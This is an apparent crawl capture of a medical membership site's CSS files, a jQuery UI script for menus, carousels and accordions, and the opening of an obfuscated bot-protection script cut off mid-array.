  padding: 36px 0 0;
}
.info-block-item {
  font-size: 15px;
  text-align: center;
  padding: 40px 55px;
  max-width: 500px;
  margin: auto;
}
.info-block-item .icon-holder {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  margin: 0 0 20px;
}
.info-block-item .text-holder p {
  line-height: 1.2;
}
.info-block-item .text-holder p:last-of-type {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .intro-section {
    padding: 43px 0 58px;
  }
  .intro-section h1,
  .intro-section .h1 {
    line-height: 1.16;
    margin: 0 0 25px;
  }
  .intro-section .intro-subtitle {
    margin: 0 0 20px;
  }
  .intro-section .intro-list {
    margin: 0 0 14px;
  }
  .intro-section .intro-inner {
    padding: 0;
  }
  .intro-section .btn-wrap {
    padding: 0 10px;
  }
  .cta-section {
    padding: 52px 0 62px;
  }
  .cta-section br {
    display: none;
  }
  .cta-section .img-holder {
    max-width: 100%;
  }
  .cta-section .btn-wrap {
    padding: 42px 0 0;
  }
  .cta-section .cta-subtitle br {
    display: none;
  }
  .cta-section p {
    line-height: 1.3;
  }
  .info-block-item {
    padding: 40px 0;
  }
}
@media (min-width: 992px) {
  .section-heading h3,
  .section-heading .h3 {
    margin-bottom: 20px;
  }
  .how-it-works-section {
    padding: 82px 0 90px;
  }
  .how-it-works-section h3,
  .how-it-works-section .h3 {
    margin-bottom: 20px;
  }
  .how-it-works-step .image-holder {
    padding: 50px 0 0;
  }
  .how-it-works-step p {
    margin-bottom: 23px;
  }
  .cta-section .cta-list {
    margin: 0 0 0 20px;
  }
  .cta-section .cta-list li {
    margin: 0 0 9px -4px;
  }
  .cta-section .img-holder {
    text-align: left;
    padding: 18px 0 0;
    margin: 0 0 15px;
  }
  .cta-section .cta-content {
    margin: 0 0 0 20px;
  }
}
@media (min-width: 1200px) {
  .intro-section {
    background-position: 50% 50%;
  }
  .how-it-works-step:nth-of-type(2n + 1) .text-holder {
    padding: 0 40px 0 0;
  }
  .how-it-works-step .text-holder {
    padding: 0 0 0 40px;
  }
  .how-it-works-step .btn-wrap {
    padding: 25px 0 18px;
  }
  .cta-section .img-text {
    padding: 0 80px 0 30px;
    max-width: 100%;
    margin: 0 0 20px;
  }
  .info-section {
    padding: 134px 0 150px;
  }
  .info-block-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    text-align: inherit;
    padding: 40px 0 83px;
  }
  .info-block-item .icon-holder {
    margin: 0 16px 0 0;
  }
  .info-block-item .text-holder {
    max-width: 210px;
  }
}
@media (max-width: 991px) {
  .how-it-works-list {
    padding: 0 25px;
  }
  .how-it-works-step {
    text-align: center;
    padding: 42px 0 62px;
    border-top: 1px solid #979797;
  }
  .how-it-works-step small {
    margin: auto;
  }
}
@media (max-width: 767px) {
  .cta-section .cta-list {
    padding: 0 0 0 26px;
    max-width: 420px;
    margin: 0 auto;
  }
  .cta-section .cta-content {
    margin: 0 auto;
    max-width: 286px;
    text-align: center;
  }
}
@media (max-width: 425px) {
  .how-it-works-list {
    padding: 0;
  }
  .how-it-works-step {
    max-width: 330px;
    margin: auto;
  }
}
@media (max-width: 420px) {
  .info-block-item {
    max-width: 300px;
    margin: auto;
    padding: 40px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .info-block-item .icon-holder img {
    height: 80px;
  }
}
.pagination,
.pagination .pagination-list {
  display: block;
  height: 40px;
}
.pagination .pagination-list {
  padding-left: 0;
}
.pagination .pagination-list i.icon-first:before,
.pagination .pagination-list .pagination-list i.icon-first:before {
  font-family: 'Roboto', sans-serif !important;
  content: '<<';
}
.pagination .pagination-list i.icon-previous:before,
.pagination .pagination-list .pagination-list i.icon-previous:before {
  font-family: 'Roboto', sans-serif !important;
  content: '<';
}
.pagination .pagination-list i.icon-next:before,
.pagination .pagination-list .pagination-list i.icon-next:before {
  font-family: 'Roboto', sans-serif !important;
  content: '>';
}
.pagination .pagination-list i.icon-last:before,
.pagination .pagination-list .pagination-list i.icon-last:before {
  font-family: 'Roboto', sans-serif !important;
  content: '>>';
}
#button6 {
  padding: 1em;
}


--- FILE ---
content_type: text/css
request_url: https://www.getcarefreemd.com/templates/reassurance_dental/css/template.css
body_size: -138
content:
.intro-section {
    background-position: 0 50%;
}

.button {
    border: 1px solid #c7d500;
    background-color: #d1de13;
}

.button:hover {
    background-color: #c7d500;
    box-shadow: 0 0 5px 0 rgba(209,222,19,0.5);
}

--- FILE ---
content_type: text/css
request_url: https://www.getcarefreemd.com/templates/reassurance_dental/css/icons.css
body_size: 202
content:
@font-face {
    font-family: 'icomoon';
    src:    url('../fonts/icomoon.eot?c855i9');
    src:    url('../fonts/icomoon.eot?c855i9#iefix') format('embedded-opentype'),
        url('../fonts/icomoon.ttf?c855i9') format('truetype'),
        url('../fonts/icomoon.woff?c855i9') format('woff'),
        url('../fonts/icomoon.svg?c855i9#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-noun_31043:before {
    content: "\e900";
}
.icon-noun_47775:before {
    content: "\e901";
}
.icon-noun_105187:before {
    content: "\e902";
}
.icon-noun_227296:before {
    content: "\e903";
}
.icon-noun_227297:before {
    content: "\e904";
}
.icon-noun_227299:before {
    content: "\e905";
}
.icon-noun_288344:before {
    content: "\e906";
}
.icon-noun_390084:before {
    content: "\e907";
}
.icon-noun_394101:before {
    content: "\e908";
}
.icon-noun_395996:before {
    content: "\e909";
}
.icon-noun_402592:before {
    content: "\e90a";
}
.icon-noun_479956:before {
    content: "\e90b";
}

--- FILE ---
content_type: application/javascript
request_url: https://www.getcarefreemd.com/templates/reassurance_dental/js/custom.js
body_size: 3805
content:
(function($) { 
  "use strict";
  $(document).ready(function(){
    $('#example1').timeliner();
    $('.status').fadeOut();
    $('.preloader').delay(350).fadeOut('slow');
    $(window).on('resize', function(){
      var header_height = $('.fixed-top').height();
      $('#content').css('padding-top', header_height);
      if($(window).width() <= 767) {
        $('#nav-links').css('top', header_height);
      }
    });
    // if(window.location.pathname == '/landing-page-1' || window.location.pathname == '/landing-page-2') {
    //     $('#navigation').css('display', 'none');
    //     // $('#main-menu').css('display', 'none');
    //     // $('.section').css('border-bottom','none');
    //     // $('.header-nav').css('display','none');
    //     $('.call-cta').css('margin-top','30px');
    //     $('.fixed-navbar').css('padding-bottom','18px');
    //   }
  });

  $.extend($.easing, {
    easeInOutCubic : function(x, t, b, c, d){
      if ((t/=d/2) < 1) return c/2*t*t*t + b;
      return c/2*((t-=2)*t*t + 2) + b;
    }
  });

  $.fn.outerFind = function(selector){
    return this.find(selector).addBack(selector);
  };

  (function($,sr){
    // debouncing function from John Hann
    // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
    var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced () {
        var obj = this, args = arguments;
        function delayed () {
          if (!execAsap) func.apply(obj, args);
          timeout = null;
        };

        if (timeout) clearTimeout(timeout);
        else if (execAsap) func.apply(obj, args);

        timeout = setTimeout(delayed, threshold || 100);
      };
    }
    // smartresize 
    jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

  })(jQuery,'smartresize');

  $.isMobile = function(type){
    var reg = [];
    var any = {
      blackberry : 'BlackBerry',
      android : 'Android',
      windows : 'IEMobile',
      opera : 'Opera Mini',
      ios : 'iPhone|iPad|iPod'
    };
    type = 'undefined' == $.type(type) ? '*' : type.toLowerCase();
    if ('*' == type) reg = $.map(any, function(v){ return v; });
    else if (type in any) reg.push(any[type]);
    return !!(reg.length && navigator.userAgent.match(new RegExp(reg.join('|'), 'i')));
  };

  // var isSupportViewportUnits = (function(){
  //   // modernizr implementation
  //   var $elem = $('<div style="height: 50vh; position: absolute; top: -1000px; left: -1000px;">').appendTo('body');
  //   var elem = $elem[0];
  //   var height = parseInt(window.innerHeight / 2, 10);
  //   var compStyle = parseInt((window.getComputedStyle ? getComputedStyle(elem, null) : elem.currentStyle)['height'], 10);
  //   $elem.remove();
  //   return compStyle == height;
  // }());

  $(function(){

    $('html').addClass($.isMobile() ? 'mobile' : 'desktop');

    if ($.fn.jarallax && !$.isMobile()){
      $(document).on('destroy.parallax', function(event){
        $(event.target).outerFind('.mbr-parallax-background, .parallax-bg')
          .jarallax('destroy')
          .css('position', '');
      });
      $(document).on('add.cards change.cards', function(event){
        $(event.target).outerFind('.mbr-parallax-background, .parallax-bg')
          .jarallax()
          .css('position', 'relative');
      });
    }

    var oMenuLink = $('#menu-tog'),
      oNav = $('#nav-links'),
      oSubMenu = oNav.find('.submenu');

    /* Desktop, tablet and mobile menu
  ================================================== */
    if ( oSubMenu.length ) {
      oSubMenu.parent().addClass('has-submenu');
    };

    oMenuLink.on('click', function(e) {
      e.preventDefault();

      var $this = $(this);

      if ($this.hasClass('active')) {

        oNav.slideUp('fast');
        oSubMenu.css({ display : 'none' });

        $this.removeClass('active');

        oNav.find('a.drop_active').removeClass('drop_active');

      } else {

        oNav.slideDown('fast');

        $this.addClass('active');

      };
    });

    oNav.on('touchend click', 'ul>li>a', function() {
      var $this = $(this);

      if ( oMenuLink.is(':visible') ) {
        if ( $this.next().is('div.submenu') ) {
          if ( $this.next().is(':visible') ) {

            $this.removeClass('drop_active');
            $this.next().slideUp('fast');
            $this.next().find('.submenu').css({display : 'none' });

          } else {

            $this.closest('ul').find('a.drop_active').removeClass('drop_active');
            $this.closest('ul').find('.submenu').slideUp('fast');
            $this.addClass('drop_active');
            $this.next().slideDown('fast');
          };

          return false;
        };
      };
    });

    $(window).smartresize(function(){
      if ($(this).width() > 991) { 

        oMenuLink.removeClass('active');
        oNav.removeAttr('style');
        oSubMenu.removeAttr('style');
        oNav.find('a.drop_active').removeClass('drop_active');
      }
    });

    $('#go-bottom').on('click', function (e) {
      e.preventDefault();
      $('body,html').stop().animate({ scrollTop: document.documentElement.clientHeight } , 1000);
    });

    // init
    $('body > *:not(style, script)').trigger('add.cards');
    $('html').addClass('mbr-site-loaded');
    $(window).resize().scroll();

  });



  /* ==============================================
  Gallery
=============================================== */
  $('.carousel[data-type="multi"] .item').each(function(){
    var next = $(this).next();
    if (!next.length) {
      next = $(this).siblings(':first');
    }

    next.children(':first-child').clone().appendTo($(this));

    for (var i=0;i<4;i++) {
      next=next.next();
      if (!next.length) {
        next = $(this).siblings(':first');
      }

      next.children(':first-child').clone().appendTo($(this));
    }

  });

  /* ---------------------------------------------------------------------- */
  /*	Search Script
  /* ---------------------------------------------------------------------- */
  $(".search-fld").on('click',function(){
    if($(this).hasClass('minus')){        
      $(this).toggleClass("plus minus");
      $('.search-wrapper-area').fadeOut();
    }else{
      $('.search-wrapper-area').fadeIn();
      $(this).toggleClass("minus plus");
    }
  });

  /* ---------------------------------------------------------------------- */
  /*	Home Page VIDEO
  /* ---------------------------------------------------------------------- */
  jQuery(document).ready(function (jQuery) {
    // delegate calls to data-toggle="lightbox"
    jQuery(document).delegate('*[data-toggle="lightbox"]:not([data-gallery="navigateTo"])', 'click', function(event) {
      event.preventDefault();
      return jQuery(this).ekkoLightbox({
        onShown: function() {
          /*if (window.console) {
        return console.log('Checking our the events huh?');
      }*/
        },
        onNavigate: function(direction, itemIndex) {
          if (window.console) {
            return console.log('Navigating '+direction+'. Current item: '+itemIndex);
          }
        }
      }); 
    });
  });  

  /*-----------------------------------------------------------------------------------*/
  /*    STICKY NAVIGATION
  /*-----------------------------------------------------------------------------------*/
  // $(document).ready(function(){
  // 	jQuery(".sticky").sticky({topSpacing:0});
  // });
  // $(document).ready(function(){
  // $('.panel-collapse').collapse({toggle: false});
  // $('body').on('click', '[data-toggle=collapse-next]', function (e) {
  // e.preventDefault();

  // // Try to close all of the collapse areas first
  // var parent_id = $(this).data('parent');
  // $(parent_id+' .panel-collapse').collapse('hide');

  // // ...then open just the one we want
  // var $target = $(this).parents('.panel').find('.panel-collapse');
  // $target.collapse('toggle');
  // });
  // });

  // $('.guidespro').find('a[href="#"]').on('click', function (e) {
  // e.preventDefault();
  // this.expand = !this.expand;
  // $(this).text(this.expand?"read more -":"read more +");
  // $(this).closest('.guidespro').find('.small, .big').toggleClass('small big');
  // });

  /*-----------------------------------------------------------------------------------*/
  /*    ONLY MAC OS FONT 
  /*-----------------------------------------------------------------------------------*/
  if(navigator.userAgent.indexOf('Mac') > 0)
    $('body').addClass('mac-os');

  /* slideshow */
  if (jQuery(".tp-banner").length) {
    jQuery('.tp-banner').revolution({
      delay:5000,
      startwidth:1170,
      startheight:532,
      hideThumbs:200,
      fullWidth:"off",
      fullScreen:"off",
    });
  }


  jQuery(".box-icon-number h5").each(function () {
    jQuery(this).appear(function() {
      var endNum = parseInt(jQuery(this).text());
      jQuery(this).countTo({
        from: 0,
        to: endNum,
        speed: 4000,
        refreshInterval: 60,
      });
    },{accX: 0, accY: 0});
  });

  /* Go up */
  jQuery(window).scroll(function () {
    if(jQuery(this).scrollTop() > 100 ) {
      jQuery(".go-up").css("right","20px");
    }else {
      jQuery(".go-up").css("right","-60px");
    }
  });
  jQuery(".go-up").click(function(){
    jQuery("html,body").animate({scrollTop:0},500);
    return false;
  });

  /* Accordion & Toggle */
  jQuery(".accordion .accordion-title").each(function(){
    jQuery(this).click(function() {
      if (jQuery(this).parent().parent().hasClass("toggle-accordion")) {
        jQuery(this).parent().find("li:first .accordion-title").addClass("active");
        jQuery(this).parent().find("li:first .accordion-title").next(".accordion-inner").addClass("active");
        jQuery(this).toggleClass("active");
        jQuery(this).next(".accordion-inner").slideToggle().toggleClass("active");
        jQuery(this).find("i").toggleClass("fa-minus").toggleClass("fa-plus");
      }else {
        if (jQuery(this).next().is(":hidden")) {
          jQuery(this).parent().parent().find(".accordion-title").removeClass("active").next().slideUp(200);
          jQuery(this).parent().parent().find(".accordion-title").next().removeClass("active").slideUp(200);
          jQuery(this).toggleClass("active").next().slideDown(200);
          jQuery(this).next(".accordion-inner").toggleClass("active");
          jQuery(this).parent().parent().find("i").removeClass("fa-plus").addClass("fa-minus");
          jQuery(this).find("i").removeClass("fa-minus").addClass("fa-plus");
        }
      }
      return false;
    });
  });

  /* Progressbar */
  if (jQuery(".progressbar-percent").length) {
    jQuery(".progressbar-percent").each(function(){
      var $this = jQuery(this);
      var percent = $this.attr("data-percent");
      $this.bind("inview", function(event, isInView, visiblePartX, visiblePartY) {
        if (isInView) {
          $this.animate({ "width" : percent + "%"}, percent*20);
        }
      });
    });
  }

  /* Same page link */
  $(function() {
    $('.link a, .faqanchorlinks a, .downlink a, .billboard .arrow_down a, .gotop a').click(function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

        if($(window).outerWidth() < 768){
          $('html,body').animate({scrollTop: target.offset().top},1000);
        }
        else {
          $('html,body').animate({scrollTop: target.offset().top-70}, 1000);	
        }
        return false;
      }	
    });
  });


  /* Down page link */
  $(function() {
    $('.chevron_down a, .btn_center a').click(function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

        if($(window).outerWidth() < 768){
          $('html,body').animate({scrollTop: target.offset().top},1000);
        }
        else {
          $('html,body').animate({scrollTop: target.offset().top-0}, 1000);	
        }
        return false;
      }	
    });
    $('a[href$="'+window.location.pathname+'"]').addClass('current-link');
    if (window.location.pathname == '/membership-faqs') {
        $('#faq-link').addClass('current-link');
    }
    $('#conditions, #categories').click(function() {
      if ($('#conditions, #categories').attr( "aria-expanded" ) == 'true') {
        console.log('it is active')
        $('#conditions, #categories').css({
          'background-color': 'white',
          'color': '#00AFD7',
          'border': '1px solid #00AFD7'
          });
      }
    })
  });

  /* animation */
  jQuery(".animation").each( function() {
    var $this = jQuery(this);
    var animation = $this.attr("data-animate");
    $this.bind("inview", function(event, isInView, visiblePartX, visiblePartY) {
      if (isInView) {
        $this.css("visibility","visible");
        $this.addClass(animation);
        if(animation.indexOf("fade") === -1) {
          $this.css("opacity", "1");
        }
      }
    });
  });

  var $tabs = $('#wheel-tab li');
  $('#wheel-left').on('click', function () {
    $tabs.filter('.active').prev('li').find('a[data-toggle="tab"]').tab('show');
  });
  $('#wheel-right').on('click', function () {
    $tabs.filter('.active').next('li').find('a[data-toggle="tab"]').tab('show');
  });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.getcarefreemd.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1689027626
body_size: 18667
content:
var _0x5d12=['\x58\x79\x68\x49\x77\x34\x64\x65\x4f\x63\x4b\x62\x51\x77\x3d\x3d','\x48\x7a\x7a\x43\x6b\x67\x3d\x3d','\x42\x68\x56\x71\x64\x38\x4b\x38\x63\x4d\x4b\x39\x4d\x4d\x4b\x55\x41\x63\x4f\x71\x77\x70\x6c\x6b\x47\x46\x54\x43\x76\x63\x4b\x54\x65\x79\x59\x5a\x77\x71\x49\x3d','\x51\x6b\x7a\x44\x6e\x51\x3d\x3d','\x43\x4d\x4f\x4c\x77\x37\x45\x70\x50\x77\x3d\x3d','\x77\x72\x37\x43\x72\x63\x4b\x67\x77\x6f\x6c\x4e','\x77\x34\x72\x43\x70\x4d\x4f\x33','\x44\x68\x4d\x6d\x64\x38\x4b\x71\x5a\x63\x4b\x31\x4f\x38\x4f\x41\x41\x63\x4f\x32\x77\x35\x63\x3d','\x77\x37\x6f\x42\x77\x71\x38\x3d','\x77\x72\x44\x43\x74\x73\x4b\x74\x77\x71\x50\x44\x74\x38\x4b\x71\x64\x41\x3d\x3d','\x77\x6f\x33\x43\x71\x4d\x4b\x62\x77\x70\x34\x3d','\x59\x4d\x4b\x37\x66\x41\x3d\x3d','\x77\x70\x54\x44\x6a\x7a\x39\x57\x77\x36\x6e\x44\x76\x41\x3d\x3d','\x50\x6b\x34\x4a','\x4d\x58\x64\x2f','\x65\x43\x4e\x41\x50\x4d\x4f\x66\x77\x35\x2f\x44\x6f\x73\x4b\x6d\x41\x6e\x35\x30','\x63\x73\x4b\x4d\x77\x70\x66\x43\x75\x67\x46\x55\x46\x41\x3d\x3d','\x5a\x38\x4f\x48\x77\x34\x4e\x6b\x64\x38\x4f\x2f','\x65\x38\x4f\x4f\x77\x35\x68\x6b\x61\x73\x4f\x35\x77\x6f\x77\x65\x77\x35\x58\x43\x6d\x33\x4a\x39\x52\x54\x68\x64\x4a\x6e\x41\x2b\x65\x38\x4b\x53\x53\x33\x74\x72\x77\x35\x59\x61\x43\x63\x4f\x71\x64\x38\x4b\x50\x42\x73\x4b\x77\x77\x71\x76\x44\x76\x67\x68\x53\x77\x70\x34\x3d','\x77\x36\x37\x44\x69\x6e\x5a\x56\x49\x4d\x4f\x6b\x55\x51\x3d\x3d','\x77\x71\x48\x43\x75\x4d\x4b\x69\x77\x6f\x64\x4e\x77\x71\x51\x3d','\x77\x37\x76\x43\x6c\x52\x45\x3d','\x4e\x42\x62\x43\x74\x68\x72\x43\x68\x4d\x4b\x63','\x51\x32\x54\x44\x73\x77\x3d\x3d','\x58\x38\x4f\x54\x57\x4d\x4b\x44\x77\x34\x2f\x43\x73\x38\x4f\x44\x50\x57\x44\x44\x68\x57\x77\x34\x4f\x69\x6e\x43\x69\x73\x4f\x2b\x77\x70\x48\x44\x6e\x38\x4f\x72\x47\x73\x4b\x57','\x77\x71\x54\x43\x6e\x63\x4b\x61','\x77\x72\x48\x43\x67\x73\x4b\x36\x4a\x6b\x35\x57\x4f\x48\x6a\x44\x67\x79\x46\x4c\x77\x70\x50\x44\x68\x32\x48\x44\x70\x4d\x4f\x32\x66\x55\x44\x44\x6c\x7a\x58\x43\x6b\x73\x4b\x48\x4c\x73\x4b\x4e\x4c\x33\x55\x3d','\x77\x35\x54\x43\x6f\x7a\x59\x69\x63\x79\x34\x3d','\x58\x44\x4a\x78','\x58\x63\x4b\x36\x5a\x77\x3d\x3d','\x77\x36\x55\x4d\x77\x71\x6e\x44\x6e\x79\x5a\x6d\x42\x48\x6b\x59\x77\x71\x58\x43\x6b\x51\x3d\x3d','\x4a\x7a\x6c\x6d\x48\x31\x39\x48\x4c\x6b\x38\x3d','\x52\x69\x6b\x5a','\x65\x41\x49\x65\x77\x71\x72\x44\x6e\x38\x4b\x36\x5a\x4d\x4f\x48\x4a\x63\x4f\x41','\x52\x32\x72\x43\x72\x73\x4b\x57\x77\x35\x48\x44\x70\x58\x38\x45\x4f\x77\x3d\x3d','\x77\x34\x76\x44\x73\x73\x4f\x37\x77\x71\x59\x3d','\x4c\x63\x4b\x6c\x77\x36\x56\x34\x77\x35\x30\x71','\x55\x6b\x41\x65\x77\x34\x45\x3d','\x5a\x73\x4b\x66\x61\x51\x33\x43\x71\x68\x4d\x3d','\x62\x38\x4b\x56\x65\x41\x2f\x43\x73\x68\x6c\x6b','\x50\x73\x4b\x59\x56\x31\x31\x6f\x77\x35\x55\x3d','\x50\x51\x44\x43\x6a\x51\x3d\x3d','\x77\x71\x37\x44\x6f\x44\x30\x3d','\x77\x34\x6c\x46\x64\x67\x3d\x3d','\x65\x6b\x50\x44\x6f\x41\x3d\x3d','\x4d\x4d\x4f\x39\x77\x71\x2f\x43\x67\x38\x4b\x65\x44\x67\x54\x43\x68\x78\x64\x6d\x77\x37\x34\x2f\x77\x72\x62\x44\x6f\x51\x45\x4b','\x46\x42\x4e\x56\x5a\x73\x4b\x67\x65\x4d\x4b\x2b\x4d\x67\x3d\x3d','\x50\x4d\x4b\x34\x54\x77\x3d\x3d','\x77\x35\x4a\x42\x77\x6f\x30\x68','\x77\x35\x31\x50\x55\x77\x74\x56\x77\x35\x2f\x43\x6f\x77\x67\x4c','\x77\x36\x62\x43\x67\x42\x58\x44\x69\x6b\x72\x43\x6a\x41\x3d\x3d','\x77\x70\x50\x43\x76\x4d\x4b\x65\x77\x70\x39\x61\x47\x73\x4f\x6b\x77\x72\x34\x6d\x77\x37\x51\x4a\x77\x37\x4d\x56\x47\x4d\x4f\x51\x77\x6f\x38\x3d','\x77\x71\x2f\x43\x76\x63\x4b\x6e\x77\x71\x4c\x44\x6f\x4d\x4b\x58','\x48\x73\x4f\x48\x77\x70\x48\x43\x70\x78\x78\x39\x43\x46\x64\x58\x55\x31\x48\x43\x67\x67\x41\x72\x47\x4d\x4f\x32\x4d\x67\x3d\x3d','\x66\x63\x4b\x52\x5a\x78\x48\x43\x6f\x77\x3d\x3d','\x4c\x31\x48\x44\x76\x77\x34\x33\x77\x34\x4a\x77','\x44\x68\x31\x77\x65\x38\x4b\x31\x63\x4d\x4b\x6b\x4f\x73\x4f\x47\x52\x73\x4f\x70\x77\x35\x56\x6b\x45\x56\x6e\x43\x74\x73\x4b\x47\x50\x43\x51\x5a\x77\x71\x67\x4c\x41\x67\x33\x43\x6a\x51\x7a\x43\x68\x77\x3d\x3d','\x55\x45\x51\x42\x77\x34\x44\x44\x68\x41\x3d\x3d','\x56\x38\x4f\x53\x51\x41\x3d\x3d','\x65\x38\x4f\x4f\x77\x35\x68\x6b\x61\x73\x4f\x35\x77\x71\x41\x3d','\x4f\x6c\x64\x49\x77\x35\x34\x46\x62\x41\x3d\x3d','\x42\x48\x63\x30\x77\x34\x33\x43\x6a\x38\x4b\x7a\x77\x72\x2f\x44\x74\x43\x72\x43\x6f\x63\x4f\x4a\x77\x37\x58\x44\x6b\x6a\x44\x43\x73\x38\x4b\x45\x77\x72\x58\x43\x6e\x41\x3d\x3d','\x77\x34\x6e\x44\x74\x73\x4f\x6b\x77\x71\x63\x5a','\x4b\x42\x2f\x43\x75\x51\x6e\x43\x6c\x73\x4b\x62\x4c\x46\x63\x3d','\x50\x4d\x4b\x63\x54\x31\x4e\x37\x77\x35\x7a\x43\x70\x38\x4b\x43\x52\x4d\x4f\x48\x50\x63\x4b\x74\x77\x72\x68\x71\x77\x35\x44\x44\x6f\x47\x54\x43\x6b\x68\x67\x3d','\x77\x36\x6a\x44\x68\x32\x39\x48\x4c\x41\x3d\x3d','\x77\x6f\x2f\x44\x6a\x7a\x4e\x56\x77\x36\x2f\x44\x76\x63\x4f\x6a\x77\x70\x37\x44\x6a\x77\x3d\x3d','\x56\x6b\x6b\x4d\x77\x34\x48\x44\x68\x38\x4f\x5a\x47\x4d\x4f\x34','\x5a\x4d\x4f\x57\x47\x42\x48\x44\x6b\x6a\x39\x74\x56\x79\x48\x44\x72\x57\x72\x43\x68\x63\x4f\x4c\x53\x63\x4b\x2b\x77\x71\x59\x4b','\x77\x71\x31\x6f\x77\x35\x6b\x50\x77\x36\x2f\x44\x70\x73\x4f\x54\x77\x36\x66\x43\x68\x67\x66\x43\x69\x7a\x50\x43\x6b\x41\x3d\x3d','\x4e\x38\x4b\x46\x55\x45\x6c\x6f\x77\x34\x34\x3d','\x77\x70\x30\x57\x45\x38\x4b\x41\x4f\x4d\x4b\x71\x4c\x43\x72\x43\x75\x67\x3d\x3d','\x63\x55\x2f\x44\x6a\x43\x59\x49\x77\x71\x6f\x3d','\x77\x36\x58\x43\x75\x38\x4f\x76\x77\x6f\x54\x43\x67\x4d\x4f\x6e\x4d\x4d\x4f\x50','\x62\x54\x64\x63\x4b\x4d\x4f\x43\x77\x34\x49\x3d','\x77\x6f\x6b\x53\x48\x63\x4b\x48\x41\x63\x4b\x32\x47\x42\x62\x43\x67\x73\x4f\x67\x54\x51\x3d\x3d','\x4a\x44\x52\x68\x44\x31\x39\x64','\x45\x38\x4f\x4f\x77\x70\x58\x43\x6f\x52\x5a\x35','\x77\x36\x4c\x44\x6d\x32\x4e\x33\x4b\x38\x4f\x30','\x5a\x4d\x4b\x41\x62\x68\x62\x43\x70\x77\x3d\x3d','\x77\x35\x2f\x43\x73\x38\x4f\x75\x77\x70\x62\x43\x6d\x73\x4f\x67','\x77\x35\x66\x43\x74\x69\x6f\x3d','\x77\x35\x33\x43\x76\x6a\x45\x32\x63\x7a\x55\x3d','\x4c\x47\x46\x2b\x48\x46\x50\x43\x67\x67\x3d\x3d','\x77\x35\x31\x57\x77\x6f\x30\x38\x47\x32\x59\x3d','\x77\x71\x54\x43\x70\x38\x4f\x52\x77\x36\x55\x6f\x77\x70\x48\x44\x73\x78\x7a\x44\x75\x51\x3d\x3d','\x77\x37\x41\x59\x77\x72\x58\x44\x69\x7a\x74\x37','\x77\x36\x37\x44\x6b\x32\x56\x55\x49\x4d\x4f\x6b\x5a\x6b\x77\x6e\x77\x6f\x58\x43\x6e\x4d\x4b\x78','\x77\x35\x6c\x33\x77\x72\x5a\x31\x4f\x38\x4f\x48','\x42\x79\x7a\x43\x74\x68\x54\x43\x6c\x38\x4b\x63\x4b\x6c\x66\x43\x70\x32\x37\x44\x67\x41\x3d\x3d','\x50\x51\x76\x43\x73\x51\x37\x43\x68\x4d\x4b\x48','\x77\x37\x72\x44\x69\x57\x35\x7a\x50\x4d\x4f\x2b\x54\x55\x51\x77\x77\x70\x6a\x43\x6c\x73\x4b\x37\x4a\x67\x3d\x3d','\x77\x71\x6a\x43\x70\x63\x4b\x6c\x77\x70\x4e\x4e\x77\x72\x38\x3d','\x58\x53\x35\x4a\x77\x36\x4e\x46\x4c\x4d\x4b\x5a\x53\x79\x62\x43\x68\x44\x73\x64\x77\x37\x5a\x31\x55\x6e\x46\x53\x4b\x6b\x41\x56\x77\x34\x66\x43\x67\x57\x34\x3d','\x53\x47\x2f\x44\x6e\x54\x46\x32\x5a\x43\x50\x44\x67\x30\x54\x44\x70\x78\x48\x44\x74\x38\x4b\x64\x62\x6c\x56\x33\x77\x70\x54\x44\x6a\x38\x4b\x47\x59\x4d\x4f\x31\x4f\x67\x3d\x3d','\x46\x63\x4f\x65\x77\x6f\x37\x43\x76\x51\x39\x76','\x62\x38\x4f\x4e\x77\x34\x35\x32\x62\x73\x4f\x79\x77\x72\x30\x50\x77\x6f\x50\x43\x73\x42\x42\x6a\x54\x6a\x35\x63\x4c\x46\x59\x75\x50\x73\x4b\x4a\x5a\x79\x68\x6d\x77\x34\x73\x48\x57\x63\x4f\x2f\x43\x4d\x4b\x50\x48\x51\x3d\x3d','\x53\x32\x6a\x44\x6b\x6a\x41\x65\x77\x72\x31\x4d\x46\x6e\x76\x44\x71\x69\x62\x44\x6b\x43\x35\x66\x53\x38\x4f\x4c\x62\x46\x76\x44\x67\x73\x4b\x4a\x77\x71\x73\x3d','\x77\x36\x6a\x43\x68\x6b\x6f\x32\x59\x63\x4b\x38\x4b\x63\x4b\x34\x5a\x73\x4f\x38\x77\x35\x38\x61\x4a\x7a\x72\x44\x67\x7a\x52\x30\x77\x70\x34\x73\x77\x34\x66\x44\x67\x4d\x4f\x76\x4a\x38\x4b\x77\x53\x45\x41\x4b\x77\x35\x64\x7a\x54\x54\x48\x43\x75\x58\x50\x44\x75\x73\x4f\x62\x46\x38\x4f\x69','\x77\x6f\x6c\x7a\x77\x34\x51\x56\x77\x36\x33\x44\x73\x41\x3d\x3d','\x63\x6c\x46\x43\x77\x35\x6f\x75\x5a\x52\x4c\x43\x71\x4d\x4b\x41\x77\x70\x70\x76\x77\x35\x44\x43\x69\x63\x4f\x42\x66\x6a\x76\x44\x74\x79\x6f\x6c\x62\x38\x4b\x31\x41\x38\x4f\x71\x77\x36\x33\x44\x72\x4d\x4f\x56\x50\x4d\x4b\x4b','\x77\x71\x6e\x43\x71\x73\x4b\x6d\x77\x